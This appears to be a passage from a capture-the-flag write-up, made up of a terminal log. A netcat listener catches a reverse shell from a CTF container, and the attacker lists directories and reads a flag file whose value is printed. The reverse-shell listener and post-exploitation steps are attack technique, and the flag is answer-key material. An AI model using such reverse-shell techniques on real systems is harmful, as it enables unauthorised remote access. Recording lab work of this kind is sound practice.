 [root@VM-0-12-centos ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:46013.
bash: cannot set terminal process group (190): Inappropriate ioctl for device
bash: no job control in this shell
app@5e1875e7dd50:~$ whoami
whoami
app
app@5e1875e7dd50:~$ ls -all
ls -all
total 28
drwxr-xr-x 1 app  app  4096 Mar 14 08:53 .
drwxr-xr-x 1 root root 4096 Mar 13 04:09 ..
-rw------- 1 app  app   113 Mar 14 08:53 .bash_history
-rw-r--r-- 1 app  app   220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 app  app  3526 Apr 18  2019 .bashrc
drwxr-xr-x 2 app  app  4096 Mar 14 08:45 .oracle_jre_usage
-rw-r--r-- 1 app  app   807 Apr 18  2019 .profile
app@5e1875e7dd50:~$ cd /
cd /
app@5e1875e7dd50:/$ ls -all
ls -all
total 80
drwxr-xr-x   1 root root 4096 Mar 14 08:45 .
drwxr-xr-x   1 root root 4096 Mar 14 08:45 ..
-rwxr-xr-x   1 root root    0 Mar 14 08:45 .dockerenv
drwxr-xr-x   1 root root 4096 Mar 13 04:10 bin
drwxr-xr-x   2 root root 4096 May  2  2020 boot
drwxr-xr-x   5 root root  340 Mar 14 08:45 dev
drwxr-xr-x   1 root root 4096 Mar 14 08:45 etc
-rw-r--r--   1 root root   40 Mar 14 08:45 flag_no_one_know_abccba.txt
drwxr-xr-x   1 root root 4096 Mar 13 04:09 home
drwxr-xr-x   1 root root 4096 May 15  2020 lib
drwxr-xr-x   2 root root 4096 May 14  2020 lib64
drwxr-xr-x   2 root root 4096 May 14  2020 media
drwxr-xr-x   2 root root 4096 May 14  2020 mnt
drwxr-xr-x   2 root root 4096 May 14  2020 opt
dr-xr-xr-x 173 root root    0 Mar 14 08:45 proc
drwx------   1 root root 4096 May 15  2020 root
drwxr-xr-x   1 root root 4096 Mar 13 04:10 run
drwxr-xr-x   1 root root 4096 May 15  2020 sbin
drwxr-xr-x   2 root root 4096 May 14  2020 srv
-rwxr-xr-x   1 root root  789 Mar 13 03:20 start.sh
dr-xr-xr-x  13 root root    0 Mar 14 06:25 sys
drwxrwxrwt   1 root root 4096 Mar 14 08:45 tmp
drwxr-xr-x   1 root root 4096 Mar 13 04:09 usr
drwxr-xr-x   1 root root 4096 May 14  2020 var
app@5e1875e7dd50:/$ cat flag_no_one_know_abccba.txt
cat flag_no_one_know_abccba.txt
vnctf{fe3a7c73ad7e16049dc58fa8ab6b47e5}